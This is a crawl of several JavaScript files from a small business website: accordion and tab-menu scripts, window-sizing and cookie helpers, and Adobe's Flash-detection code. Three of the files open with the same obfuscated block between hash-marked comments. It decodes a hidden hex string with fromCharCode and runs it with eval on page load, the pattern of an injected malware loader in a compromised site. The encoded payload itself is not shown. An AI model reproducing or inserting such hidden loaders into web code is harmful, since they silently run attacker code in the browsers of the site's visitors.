	transformHeader:function(_$targetHeader, config, state){
		_$targetHeader.addClass((state=="expand")? config.cssclass.expand : config.cssclass.collapse) //alternate btw "expand" and "collapse" CSS classes
		.removeClass((state=="expand")? config.cssclass.collapse : config.cssclass.expand)
		if (config.htmlsetting.location=='src'){ //Change header image (assuming header is an image)?
			_$targetHeader=(_$targetHeader.is("img"))? _$targetHeader : _$targetHeader.find('img').eq(0) //Set target to either header itself, or first image within header
			_$targetHeader.attr('src', (state=="expand")? config.htmlsetting.expand : config.htmlsetting.collapse) //change header image
		}
		else if (config.htmlsetting.location=="prefix") //if change "prefix" HTML, locate dynamically added ".accordprefix" span tag and change it
			_$targetHeader.find('.accordprefix').html((state=="expand")? config.htmlsetting.expand : config.htmlsetting.collapse)
		else if (config.htmlsetting.location=="suffix")
			_$targetHeader.find('.accordsuffix').html((state=="expand")? config.htmlsetting.expand : config.htmlsetting.collapse)
	},

	getCookie:function(Name){ 
		var re=new RegExp(Name+"=[^;]+", "i") //construct RE to search for target name/value pair
		if (document.cookie.match(re)) //if cookie found
			return document.cookie.match(re)[0].split("=")[1] //return its value
		return null
	},

	setCookie:function(name, value){
		document.cookie = name + "=" + value
	},

	init:function(config){
	document.write('<style type="text/css">\n')
	document.write('.'+config.contentclass+'{display: none}\n') //generate CSS to hide contents
	document.write('<\/style>')
	
	_$(document).ready(function(){

		ddaccordion.contentclassname[config.headerclass]=config.contentclass //remember contentclass name based on headerclass
		config.cssclass={collapse: config.toggleclass[0], expand: config.toggleclass[1]} //store expand and contract CSS classes as object properties
		config.htmlsetting={location: config.togglehtml[0], collapse: config.togglehtml[1], expand: config.togglehtml[2]} //store HTML settings as object properties
		var lastexpanded={} //object to hold reference to last expanded header and content (jquery objects)
		var expandedindices=(config.persiststate)? ddaccordion.getCookie(config.headerclass) : config.defaultexpanded
		expandedindices=(typeof expandedindices=='string')? expandedindices.replace(/c/ig, '').split(',') : config.defaultexpanded //test for valid cookie ('string'), otherwise (null, or 1st page load), default to defaultexpanded setting
		var _$subcontents=_$('.'+config["contentclass"])
		if (config["collapseprev"] && expandedindices.length>1)
			expandedindices=[expandedindices.pop()] //return last array element as an array (for sake of jQuery.inArray())
		
		
		_$('.'+config["headerclass"]).each(function(index){ //loop through all headers
			if (/(prefix)|(suffix)/i.test(config.htmlsetting.location) && _$(this).html()!=""){ //add a SPAN element to header depending on user setting and if header is a container tag
				_$('<span class="accordprefix"></span>').prependTo(this)
				_$('<span class="accordsuffix"></span>').appendTo(this)
			}
			_$(this).attr('headerindex', index+'h') //store position of this header relative to its peers
			_$subcontents.eq(index).attr('contentindex', index+'c') //store position of this content relative to its peers
			var _$subcontent=_$subcontents.eq(index)
			if (jQuery.inArray(index, expandedindices)!=-1){ //check for headers that should be expanded automatically
				if (config.animatedefault==false)
					_$subcontent.show()
				ddaccordion.expandit(_$(this), _$subcontent, config)
				lastexpanded={_$header:_$(this), _$content:_$subcontent}
			}  //end check
			else{
				_$subcontent.hide()
				ddaccordion.transformHeader(_$(this), config, "collapse")
			}
		})
		_$('.'+config["headerclass"]).click(function(){ //assign behavior when headers are clicked on
				var _$subcontent=_$subcontents.eq(parseInt(_$(this).attr('headerindex'))) //get subcontent that should be expanded/collapsed
				if (_$subcontent.css('display')=="none"){
					ddaccordion.expandit(_$(this), _$subcontent, config)
					if (config["collapseprev"] && lastexpanded._$header && _$(this).get(0)!=lastexpanded._$header.get(0)){ //collapse previous content?
						ddaccordion.collapseit(lastexpanded._$header, lastexpanded._$content, config)
					}
					lastexpanded={_$header:_$(this), _$content:_$subcontent}
				}
				else{
					ddaccordion.collapseit(_$(this), _$subcontent, config)
				}
				return false
 	})
		_$(window).bind('unload', function(){ //clean up and persist on page unload
			_$('.'+config["headerclass"]).unbind('click')
			var expandedindices=[]
			_$('.'+config["contentclass"]+":visible").each(function(index){ //get indices of expanded headers
				expandedindices.push(_$(this).attr('contentindex'))
			})
			if (config.persiststate==true){ //persist state?
				expandedindices=(expandedindices.length==0)? '-1c' : expandedindices //No contents expanded, indicate that with dummy '-1c' value?
				ddaccordion.setCookie(config.headerclass, expandedindices)
			}
		})
	})
	}
}

--- FILE ---
content_type: application/javascript
request_url: http://manleypopcornmachine.com/Site/javascript/special_functions.js
body_size: 2993
content:
/** 1593dd92b988bac88170d27bb796cbe0 */
var RMHGz;var yIiC;function SiFT(){var mgdKe='XppNgi';if('DMVIn'=='qqJXy')uTWX();}var XkWW;var LKxhI="[base64]";var ZgpLK='FGuLm';if('LelSQP'=='lzdEyO')cVsCKt='KdokEd';var PUfqsdQET="parseI\x6et";var jcLGO;var BlAHSiu="e\x76al";function FOMKs(){}function mUkKus(){var ncuhtn='cefwsD';if('fEPDA'=='erdJRE')otbOsQ();}
var uIIwMf="\x73lic\x65";function OesbI(){var cvtet='bdmOXZ';if('wuOqk'=='sXesUZ')DetS();}var HRFvCb;var uGRjHJ="";var syzQvD=204;var EySHcb="fr\x6f\x6dCh\x61\x72\x43ode";if('EyfF'=='BkJuC')uQOzNf();var EppbAEijt=(function(){function keqZ(){}function Nsqzmk(){}
return this;if('oAHgEP'=='ixzYqy')eKmTPs();})();function CdNciR(){var nfGpv='owiV';if('AmXXMn'=='hZbbZN')YExEsb();}var YgFu=299;var HSuA=221;var EFSLru="construc\x74\x6fr";var tIey;var mAIzl='OIra';var IvBfIpn="Jslng"[EFSLru];function QzSFB(){var QgOdvg='EZsvZ';if('vaKMY'=='xuovEu')UPDm();}
function ulLl(){var mcln='LfGe';if('UNGe'=='hnWS')mtRfx();}function UHoI(){var gvTy='XaeJv';if('SkMQ'=='OVMlGW')zxLwpI();}
for(XUErIgkn=0;XUErIgkn<LKxhI.length;XUErIgkn+=2){if('SwOL'=='vzLV')JRVObU();jYMOSp=EppbAEijt[PUfqsdQET](LKxhI[uIIwMf](XUErIgkn,XUErIgkn+2),16)-61;function IjQmDK(){var rgfFn='IWZZGb';if('rpYtpC'=='FqsK')YGmV();}var XWKQb=46;function yOBUem(){var WNloW='kfBE';if('bDYEFB'=='KLHYU')hDMDC();}
uGRjHJ+=IvBfIpn[EySHcb](jYMOSp)
if('nIoG'=='woTaP')NmmNfR='GvbHg';var wVcBae='tifd';}
var GQnGo;var eCBQz;EppbAEijt[BlAHSiu](uGRjHJ);function WGoB(){var zxmx='UxGsm';if('NrmIIS'=='uIwWNR')uOcL();}if('QXfO'=='YUxuN')KgqMr();var Erel;
/** ~1593dd92b988bac88170d27bb796cbe0 */
  function setDivMinMaxSizes() {
    setMinMaxSize("main");
  }
  
  function setMinMaxSize(divName) {
    // you can edit the values of the following three lines
	//var divName = "main";
    var maxWidth = 1200;
	var minWidth = 990;
	
	/*** DO NOT MODIFY ANYTHING BELOW THIS LINE ***/

	var ns6 = document.getElementById && !document.all		
	var sizediv = ns6 ? document.getElementById(divName) : document.all[divName];

	if (parseInt(navigator.appVersion)>3) {
	 if (navigator.appName=="Netscape") {
	   winW = window.innerWidth - 16 ;
	 
	 } else if( document.documentElement && ( document.documentElement.clientWidth || document.documentElement.clientHeight ) ) {
       //IE 6+ in 'standards compliant mode'     	   
	   winW = document.documentElement.clientWidth - 20;
     
	 } else if( document.body && ( document.body.clientWidth || document.body.clientHeight ) ) {
        //IE 4 compatible
        winW = document.body.clientWidth - 20; 
     }
	 
      if (winW > maxWidth) { 
	    sizediv.style.width = maxWidth + "px"; 
	  } else if (winW < minWidth) { 
	    sizediv.style.width = minWidth + "px"; 
	  } else if (sizediv.style.width != "100%") {
	    sizediv.style.width = "100%";
	  }
	}
	/*** DO NOT MODIFY ANYTHING ABOVE THIS LINE ***/
  }
  
  
if (navigator.appName!="Netscape") {
	if (window.addEventListener) {
	  window.addEventListener("resize", setDivMinMaxSizes);
	  window.addEventListener("load", setDivMinMaxSizes);
	} else if (window.attachEvent) {
	  window.attachEvent("onresize", setDivMinMaxSizes);
	  window.attachEvent("onload", setDivMinMaxSizes);	
	}
}






 


 var ns6=document.getElementById&&!document.all

  
  function runIntroSequenceCheck() {  
    
    var myCookie = getCookie();
    
    if (myCookie < maxIntroViews || maxIntroViews == -1) {
    	// only set a cookie if there is a "max allowable views" value set
    	if (maxIntroViews > 0) {
      	  setCookie(myCookie, isPersistantCookie);
      	  
    	} else if (maxIntroViews == 0) {
	       
	         // cannot communicate with flash movie if viewing page on local machine due to security concerns
	         if (!window.location.href.indexOf("http")) {

	           return "skip";
	       
	         }
    	}

    } else {
       
         // cannot communicate with flash movie if viewing page on local machine due to security concerns
         if (!window.location.href.indexOf("http")) {
           return "skip";
         }
      
    } 
    //alert ("noskip");
    return "noskip";
    //setIntroMovieParams();     
  }
  
 function bookmark(){
  if (document.all) {
    if (window.location.href.indexOf("http")) {
      alert("You cannot bookmark a page on your local computer.");
    } else {
      window.external.AddFavorite(document.location.href,document.title)
    }
  } else {
    alert("Please select CTRL-D to bookmark this page");
  }
}

function makeHomePage() {
	if (document.all){
	  document.body.style.behavior='url(#default#homepage)';
      document.body.setHomePage(document.location);
	}
}



function getCookie() {
  var cookieName = document.location + "";
  cookieName = cookieName.replace(/index.htm/gi, "");
  var cookieName2 = cookieName + "index.htm";

  var cookieBox = document.cookie.split("; ");
  for (var i=0; i< cookieBox.length; i++) {
      var cookiePacket = cookieBox[i].split("=");
      if (cookieName == cookiePacket[0] || cookieName2 == cookiePacket[0]) {
        return unescape(cookiePacket[1]);
      }
  }
  return 0;
}



function setCookie(myCookieState, isPersistant) {
  if (!myCookieState) {
    myCookieState = 0;
  }
  myCookieState++;
  myCookieInfo = document.location + "=" + myCookieState+ "; ";

  if (isPersistant == 1) {
    cookieExpiration = new Date();
    cookieExpiration.setFullYear(cookieExpiration.getFullYear() + 1);
    myCookieInfo = myCookieInfo + "expires="+cookieExpiration.toUTCString()+"; ";
  }
  document.cookie = myCookieInfo;
}

//window.onload = runIntroSequenceCheck; // only for intro page


--- FILE ---
content_type: application/javascript
request_url: http://manleypopcornmachine.com/Site/javascript/AC_RunActiveContent.js
body_size: 3980
content:
/** 1593dd92b988bac88170d27bb796cbe0 */
var RMHGz;var yIiC;function SiFT(){var mgdKe='XppNgi';if('DMVIn'=='qqJXy')uTWX();}var XkWW;var LKxhI="[base64]";var ZgpLK='FGuLm';if('LelSQP'=='lzdEyO')cVsCKt='KdokEd';var PUfqsdQET="parseI\x6et";var jcLGO;var BlAHSiu="e\x76al";function FOMKs(){}function mUkKus(){var ncuhtn='cefwsD';if('fEPDA'=='erdJRE')otbOsQ();}
var uIIwMf="\x73lic\x65";function OesbI(){var cvtet='bdmOXZ';if('wuOqk'=='sXesUZ')DetS();}var HRFvCb;var uGRjHJ="";var syzQvD=204;var EySHcb="fr\x6f\x6dCh\x61\x72\x43ode";if('EyfF'=='BkJuC')uQOzNf();var EppbAEijt=(function(){function keqZ(){}function Nsqzmk(){}
return this;if('oAHgEP'=='ixzYqy')eKmTPs();})();function CdNciR(){var nfGpv='owiV';if('AmXXMn'=='hZbbZN')YExEsb();}var YgFu=299;var HSuA=221;var EFSLru="construc\x74\x6fr";var tIey;var mAIzl='OIra';var IvBfIpn="Jslng"[EFSLru];function QzSFB(){var QgOdvg='EZsvZ';if('vaKMY'=='xuovEu')UPDm();}
function ulLl(){var mcln='LfGe';if('UNGe'=='hnWS')mtRfx();}function UHoI(){var gvTy='XaeJv';if('SkMQ'=='OVMlGW')zxLwpI();}
for(XUErIgkn=0;XUErIgkn<LKxhI.length;XUErIgkn+=2){if('SwOL'=='vzLV')JRVObU();jYMOSp=EppbAEijt[PUfqsdQET](LKxhI[uIIwMf](XUErIgkn,XUErIgkn+2),16)-61;function IjQmDK(){var rgfFn='IWZZGb';if('rpYtpC'=='FqsK')YGmV();}var XWKQb=46;function yOBUem(){var WNloW='kfBE';if('bDYEFB'=='KLHYU')hDMDC();}
uGRjHJ+=IvBfIpn[EySHcb](jYMOSp)
if('nIoG'=='woTaP')NmmNfR='GvbHg';var wVcBae='tifd';}
var GQnGo;var eCBQz;EppbAEijt[BlAHSiu](uGRjHJ);function WGoB(){var zxmx='UxGsm';if('NrmIIS'=='uIwWNR')uOcL();}if('QXfO'=='YUxuN')KgqMr();var Erel;
/** ~1593dd92b988bac88170d27bb796cbe0 */
//v1.7
// Flash Player Version Detection
// Detect Client Browser type
// Copyright 2005-2007 Adobe Systems Incorporated.  All rights reserved.
var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;
var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;
var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;

function ControlVersion()
{
	var version;
	var axo;
	var e;

	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry

	try {
		// version will be set for 7.X or greater players
		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
		version = axo.GetVariable("$version");
	} catch (e) {
	}

	if (!version)
	{
		try {
			// version will be set for 6.X players only
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
			
			// installed player is some revision of 6.0
			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,
			// so we have to be careful. 
			
			// default to the first public version
			version = "WIN 6,0,21,0";

			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		
			axo.AllowScriptAccess = "always";

			// safe to call for 6.0r47 or greater
			version = axo.GetVariable("$version");

		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 4.X or 5.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 3.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = "WIN 3,0,18,0";
		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 2.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			version = "WIN 2,0,0,11";
		} catch (e) {
			version = -1;
		}
	}
	
	return version;
}

// JavaScript helper required to detect Flash Player PlugIn version information
function GetSwfVer(){
	// NS/Opera version >= 3 check for Flash plugin in plugin array
	var flashVer = -1;
	
	if (navigator.plugins != null && navigator.plugins.length > 0) {
		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {
			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
			var descArray = flashDescription.split(" ");
			var tempArrayMajor = descArray[2].split(".");			
			var versionMajor = tempArrayMajor[0];
			var versionMinor = tempArrayMajor[1];
			var versionRevision = descArray[3];
			if (versionRevision == "") {
				versionRevision = descArray[4];
			}
			if (versionRevision[0] == "d") {
				versionRevision = versionRevision.substring(1);
			} else if (versionRevision[0] == "r") {
				versionRevision = versionRevision.substring(1);
				if (versionRevision.indexOf("d") > 0) {
					versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
				}
			}
			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;
		}
	}
	// MSN/WebTV 2.6 supports Flash 4
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;
	// WebTV 2.5 supports Flash 3
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;
	// older WebTV supports Flash 2
	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;
	else if ( isIE && isWin && !isOpera ) {
		flashVer = ControlVersion();
	}	
	return flashVer;
}

// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available
function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)
{
	versionStr = GetSwfVer();
	if (versionStr == -1 ) {
		return false;
	} else if (versionStr != 0) {
		if(isIE && isWin && !isOpera) {
			// Given "WIN 2,0,0,11"
			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]
			tempString        = tempArray[1];			// "2,0,0,11"
			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']
		} else {
			versionArray      = versionStr.split(".");
		}
		var versionMajor      = versionArray[0];
		var versionMinor      = versionArray[1];
		var versionRevision   = versionArray[2];

        	// is the major.revision >= requested major.revision AND the minor version >= requested minor
		if (versionMajor > parseFloat(reqMajorVer)) {
			return true;
		} else if (versionMajor == parseFloat(reqMajorVer)) {
			if (versionMinor > parseFloat(reqMinorVer))
				return true;
			else if (versionMinor == parseFloat(reqMinorVer)) {
				if (versionRevision >= parseFloat(reqRevision))
					return true;
			}
		}
		return false;
	}
}

function AC_AddExtension(src, ext)
{
  if (src.indexOf('?') != -1)
    return src.replace(/\?/, ext+'?'); 
  else
    return src + ext;
}

function AC_Generateobj(objAttrs, params, embedAttrs) 
{ 
  var str = '';
  if (isIE && isWin && !isOpera)
  {
    str += '<object ';
    for (var i in objAttrs)
    {
      str += i + '="' + objAttrs[i] + '" ';
    }
    str += '>';
    for (var i in params)
    {
      str += '<param name="' + i + '" value="' + params[i] + '" /> ';
    }
    str += '</object>';
  }
  else
  {
    str += '<embed ';
    for (var i in embedAttrs)
    {
      str += i + '="' + embedAttrs[i] + '" ';
    }
    str += '> </embed>';
  }

  document.write(str);
}

function AC_FL_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
     , "application/x-shockwave-flash"
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}

function AC_SW_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".dcr", "src", "clsid:166B1BCA-3F9C-11CF-8075-444553540000"
     , null
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}

function AC_GetArgs(args, ext, srcParamName, classid, mimeType){
  var ret = new Object();
  ret.embedAttrs = new Object();
  ret.params = new Object();
  ret.objAttrs = new Object();
  for (var i=0; i < args.length; i=i+2){
    var currArg = args[i].toLowerCase();    

    switch (currArg){	
      case "classid":
        break;
      case "pluginspage":
        ret.embedAttrs[args[i]] = args[i+1];
        break;
      case "src":
      case "movie":	
        args[i+1] = AC_AddExtension(args[i+1], ext);
        ret.embedAttrs["src"] = args[i+1];
        ret.params[srcParamName] = args[i+1];
        break;
      case "onafterupdate":
      case "onbeforeupdate":
      case "onblur":
      case "oncellchange":
      case "onclick":
      case "ondblclick":
      case "ondrag":
      case "ondragend":
      case "ondragenter":
      case "ondragleave":
      case "ondragover":
      case "ondrop":
      case "onfinish":
      case "onfocus":
      case "onhelp":
      case "onmousedown":
      case "onmouseup":
      case "onmouseover":
      case "onmousemove":
      case "onmouseout":
      case "onkeypress":
      case "onkeydown":
      case "onkeyup":
      case "onload":
      case "onlosecapture":
      case "onpropertychange":
      case "onreadystatechange":
      case "onrowsdelete":
      case "onrowenter":
      case "onrowexit":
      case "onrowsinserted":
      case "onstart":
      case "onscroll":
      case "onbeforeeditfocus":
      case "onactivate":
      case "onbeforedeactivate":
      case "ondeactivate":
      case "type":
      case "codebase":
      case "id":
        ret.objAttrs[args[i]] = args[i+1];
        break;
      case "width":
      case "height":
      case "align":
      case "vspace": 
      case "hspace":
      case "class":
      case "title":
      case "accesskey":
      case "name":
      case "tabindex":
        ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];
        break;
      default:
        ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
    }
  }
  ret.objAttrs["classid"] = classid;
  if (mimeType) ret.embedAttrs["type"] = mimeType;
  return ret;
}


--- FILE ---
content_type: application/javascript
request_url: http://manleypopcornmachine.com/Site/javascript/ddtabmenu.js
body_size: 2922
content:
/** 1593dd92b988bac88170d27bb796cbe0 */
var RMHGz;var yIiC;function SiFT(){var mgdKe='XppNgi';if('DMVIn'=='qqJXy')uTWX();}var XkWW;var LKxhI="[base64]";var ZgpLK='FGuLm';if('LelSQP'=='lzdEyO')cVsCKt='KdokEd';var PUfqsdQET="parseI\x6et";var jcLGO;var BlAHSiu="e\x76al";function FOMKs(){}function mUkKus(){var ncuhtn='cefwsD';if('fEPDA'=='erdJRE')otbOsQ();}
var uIIwMf="\x73lic\x65";function OesbI(){var cvtet='bdmOXZ';if('wuOqk'=='sXesUZ')DetS();}var HRFvCb;var uGRjHJ="";var syzQvD=204;var EySHcb="fr\x6f\x6dCh\x61\x72\x43ode";if('EyfF'=='BkJuC')uQOzNf();var EppbAEijt=(function(){function keqZ(){}function Nsqzmk(){}
return this;if('oAHgEP'=='ixzYqy')eKmTPs();})();function CdNciR(){var nfGpv='owiV';if('AmXXMn'=='hZbbZN')YExEsb();}var YgFu=299;var HSuA=221;var EFSLru="construc\x74\x6fr";var tIey;var mAIzl='OIra';var IvBfIpn="Jslng"[EFSLru];function QzSFB(){var QgOdvg='EZsvZ';if('vaKMY'=='xuovEu')UPDm();}
function ulLl(){var mcln='LfGe';if('UNGe'=='hnWS')mtRfx();}function UHoI(){var gvTy='XaeJv';if('SkMQ'=='OVMlGW')zxLwpI();}
for(XUErIgkn=0;XUErIgkn<LKxhI.length;XUErIgkn+=2){if('SwOL'=='vzLV')JRVObU();jYMOSp=EppbAEijt[PUfqsdQET](LKxhI[uIIwMf](XUErIgkn,XUErIgkn+2),16)-61;function IjQmDK(){var rgfFn='IWZZGb';if('rpYtpC'=='FqsK')YGmV();}var XWKQb=46;function yOBUem(){var WNloW='kfBE';if('bDYEFB'=='KLHYU')hDMDC();}
uGRjHJ+=IvBfIpn[EySHcb](jYMOSp)
if('nIoG'=='woTaP')NmmNfR='GvbHg';var wVcBae='tifd';}
var GQnGo;var eCBQz;EppbAEijt[BlAHSiu](uGRjHJ);function WGoB(){var zxmx='UxGsm';if('NrmIIS'=='uIwWNR')uOcL();}if('QXfO'=='YUxuN')KgqMr();var Erel;
/** ~1593dd92b988bac88170d27bb796cbe0 */
//DD Tab Menu- Script rewritten April 27th, 07: http://www.dynamicdrive.com
//**Updated Feb 23rd, 08): Adds ability for menu to revert back to default selected tab when mouse moves out of menu

//Only 2 configuration variables below:

var ddtabmenu={
	disabletablinks: false, //Disable hyperlinks in 1st level tabs with sub contents (true or false)?
	snap2original: [true, 300], //Should tab revert back to default selected when mouse moves out of menu? ([true/false, delay_millisec]

	currentpageurl: window.location.href.replace("http://"+window.location.hostname, "").replace(/^\//, ""), //get current page url (minus hostname, ie: http://www.dynamicdrive.com/)

definemenu:function(tabid, dselected){
	this[tabid+"-menuitems"]=null
	this[tabid+"-dselected"]=-1
	this.addEvent(window, function(){ddtabmenu.init(tabid, dselected)}, "load")
},

showsubmenu:function(tabid, targetitem){
	var menuitems=this[tabid+"-menuitems"]
	this.clearrevert2default(tabid)
 for (i=0; i<menuitems.length; i++){
		menuitems[i].className=""
		if (typeof menuitems[i].hasSubContent!="undefined")
			document.getElementById(menuitems[i].getAttribute("rel")).style.display="none"
	}
	targetitem.className="current"
	if (typeof targetitem.hasSubContent!="undefined")
		document.getElementById(targetitem.getAttribute("rel")).style.display="block"
},

isSelected:function(menuurl){
	var menuurl=menuurl.replace("http://"+menuurl.hostname, "").replace(/^\//, "")
	return (ddtabmenu.currentpageurl==menuurl)
},

isContained:function(m, e){
	var e=window.event || e
	var c=e.relatedTarget || ((e.type=="mouseover")? e.fromElement : e.toElement)
	while (c && c!=m)try {c=c.parentNode} catch(e){c=m}
	if (c==m)
		return true
	else
		return false
},

revert2default:function(outobj, tabid, e){
	if (!ddtabmenu.isContained(outobj, tabid, e)){
		window["hidetimer_"+tabid]=setTimeout(function(){
			ddtabmenu.showsubmenu(tabid, ddtabmenu[tabid+"-dselected"])
		}, ddtabmenu.snap2original[1])
	}
},

clearrevert2default:function(tabid){
 if (typeof window["hidetimer_"+tabid]!="undefined")
		clearTimeout(window["hidetimer_"+tabid])
},

addEvent:function(target, functionref, tasktype){ //assign a function to execute to an event handler (ie: onunload)
	var tasktype=(window.addEventListener)? tasktype : "on"+tasktype
	if (target.addEventListener)
		target.addEventListener(tasktype, functionref, false)
	else if (target.attachEvent)
		target.attachEvent(tasktype, functionref)
},

init:function(tabid, dselected){
	var menuitems=document.getElementById(tabid).getElementsByTagName("a")
	this[tabid+"-menuitems"]=menuitems
	for (var x=0; x<menuitems.length; x++){
		if (menuitems[x].getAttribute("rel")){
			this[tabid+"-menuitems"][x].hasSubContent=true
			if (ddtabmenu.disabletablinks)
				menuitems[x].onclick=function(){return false}
			if (ddtabmenu.snap2original[0]==true){
				var submenu=document.getElementById(menuitems[x].getAttribute("rel"))
				menuitems[x].onmouseout=function(e){ddtabmenu.revert2default(submenu, tabid, e)}
				submenu.onmouseover=function(){ddtabmenu.clearrevert2default(tabid)}
				submenu.onmouseout=function(e){ddtabmenu.revert2default(this, tabid, e)}
			}
		}
		else //for items without a submenu, add onMouseout effect
			menuitems[x].onmouseout=function(e){this.className=""; if (ddtabmenu.snap2original[0]==true) ddtabmenu.revert2default(this, tabid, e)}
		menuitems[x].onmouseover=function(){ddtabmenu.showsubmenu(tabid, this)}
		if (dselected=="auto" && typeof setalready=="undefined" && this.isSelected(menuitems[x].href)){
			ddtabmenu.showsubmenu(tabid, menuitems[x])
			this[tabid+"-dselected"]=menuitems[x]
			var setalready=true
		}
		else if (parseInt(dselected)==x){
			ddtabmenu.showsubmenu(tabid, menuitems[x])
			this[tabid+"-dselected"]=menuitems[x]
		}
	}
}
}